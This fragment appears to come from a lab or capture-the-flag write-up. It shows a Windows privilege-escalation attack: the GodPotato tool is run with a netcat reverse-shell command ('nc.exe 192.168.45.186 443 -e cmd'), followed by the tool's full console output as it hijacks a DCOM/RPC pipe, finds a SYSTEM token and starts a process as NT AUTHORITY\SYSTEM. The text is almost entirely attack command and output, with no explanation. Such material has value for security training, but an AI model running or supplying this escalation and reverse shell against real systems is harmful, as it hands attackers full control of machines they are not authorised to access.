 c:\Use.\GodPotato.exe -cmd ".\nc.exe 192.168.45.186 443 -e cmd"
.\GodPotato.exe -cmd ".\nc.exe 192.168.45.186 443 -e cmd"
[*] CombaseModule: 0×140717591298048
[*] DispatchTable: 0×140717593885000
[*] UseProtseqFunction: 0×140717593179712
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\673c0d73-4f98-439e-bc17-5d1d3e710762\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00001402-03f4-ffff-206b-8181e4c4e34f
[*] DCOM obj OXID: 0×4579752131a9acd9
[*] DCOM obj OID: 0×58ead6355bbc2ef8
[*] DCOM obj Flags: 0×281
[*] DCOM obj PublicRefs: 0×0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 884 Token:0×752  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0×80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 4576